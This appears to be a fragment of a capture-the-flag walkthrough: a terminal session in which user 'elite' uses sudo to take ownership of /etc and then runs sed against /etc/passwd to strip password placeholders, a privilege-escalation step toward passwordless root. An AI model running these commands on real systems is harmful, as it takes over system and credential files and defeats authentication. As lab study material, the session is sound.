 sudo chown elite.elite /etc
elite@d4aa97b36966:/home/neptuno$ ls -l /
ls -l /
total 64
lrwxrwxrwx 1 root root 7 Apr 22 2024 bin → usr/bin
drwxr-xr-x 2 root root 4096 Apr 22 2024 boot
drwxr-xr-x 5 root root 340 Oct 26 05:51 dev
drwxr-xr-x 1 elite elite 4096 Oct 26 05:50 etc
drwxr-xr-x 1 root root 4096 Oct 23 16:43 home
lrwxrwxrwx 1 root root 7 Apr 22 2024 lib → usr/lib
drwxr-xr-x 2 root root 4096 Oct 1 2023 lib.usr-is-merged
lrwxrwxrwx 1 root root 9 Apr 22 2024 lib64 → usr/lib64
drwxr-xr-x 2 root root 4096 Aug 27 16:03 media
drwxr-xr-x 2 root root 4096 Aug 27 16:03 mnt
drwxr-xr-x 1 root root 4096 Oct 23 16:26 opt
dr-xr-xr-x 275 root root 0 Oct 26 05:51 proc
drwx------ 1 root root 4096 Oct 23 20:19 root
drwxr-xr-x 1 root root 4096 Oct 26 06:39 run
lrwxrwxrwx 1 root root 8 Apr 22 2024 sbin → usr/sbin
drwxr-xr-x 2 root root 4096 Aug 27 16:03 srv
dr-xr-xr-x 13 root root 0 Oct 26 06:38 sys
drwxrwxrwt 1 root root 4096 Oct 26 06:09 tmp
drwxr-xr-x 1 root root 4096 Aug 27 16:03 usr
drwxr-xr-x 1 root root 4096 Sep 29 17:59 var
elite@d4aa97b36966:/home/neptuno$ sed 's/x//g' /etc/passwd